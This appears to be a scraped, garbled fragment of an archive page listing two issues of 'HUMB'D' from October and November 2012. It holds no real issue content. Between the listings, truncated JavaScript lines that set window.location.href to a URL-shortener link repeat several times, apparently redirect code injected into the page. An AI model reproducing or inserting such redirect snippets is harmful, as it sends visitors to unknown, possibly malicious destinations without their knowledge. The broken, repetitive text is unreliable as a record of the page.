
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
HUMB’D – Issue 37
November 4, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
HUMB’D – Issue 36
October 28, 2012
ndow.location.href =